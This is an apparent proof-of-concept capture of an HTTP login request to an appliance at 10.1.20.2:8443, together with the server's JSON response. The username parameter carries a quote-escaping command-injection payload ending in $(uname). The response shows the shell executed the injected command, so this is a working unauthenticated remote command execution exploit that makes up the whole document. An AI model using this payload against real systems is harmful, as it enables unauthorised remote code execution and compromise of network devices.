 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); $(uname)
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:12:47 GMT
Connection: close
Content-Length: 105
{"err":"/bin/sh: Linux: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}
PeiQi 文库